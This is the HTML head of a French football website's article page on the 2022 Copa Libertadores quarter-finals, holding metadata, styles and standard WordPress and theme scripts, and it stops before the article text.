

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/
body_size: 82425
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Copa Libertadores 2022 : quarts de finale - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/copa-libertadores-2022-quarts-de-finale\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Histoire des rivalités, joueurs et équipes de légende, chants des supporters, suivez le football latino-américain sur Garra Football !" /><link rel="canonical" href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Copa Libertadores 2022 : quarts de finale - Garra Football" /><meta property="og:description" content="Histoire des rivalités, joueurs et équipes de légende, chants des supporters, suivez le football latino-américain sur Garra Football !" /><meta property="og:url" content="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2022-08-11T09:50:08+00:00" /><meta property="article:modified_time" content="2022-09-01T12:21:58+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#article","isPartOf":{"@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"Copa Libertadores 2022 : quarts de finale","datePublished":"2022-08-11T09:50:08+00:00","dateModified":"2022-09-01T12:21:58+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/"},"wordCount":797,"commentCount":1,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg","articleSection":["Copa Libertadores"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/","url":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/","name":"Copa Libertadores 2022 : quarts de finale - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#primaryimage"},"image":{"@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg","datePublished":"2022-08-11T09:50:08+00:00","dateModified":"2022-09-01T12:21:58+00:00","description":"Histoire des rivalités, joueurs et équipes de légende, chants des supporters, suivez le football latino-américain sur Garra Football !","breadcrumb":{"@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg","width":1024,"height":683,"caption":"Source : CONMEBOL Libertadores"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"Copa Libertadores 2022 : quarts de finale"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1768254611","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1768254611","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Copa Libertadores 2022 : quarts de finale Flux des commentaires" href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-quarts-de-finale%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-quarts-de-finale%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/e8b4589d4e802b37712f57f74a9493bd.css?ver=338f7" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-embed-inline-css' type='text/css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/embed/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/22600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=22600' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
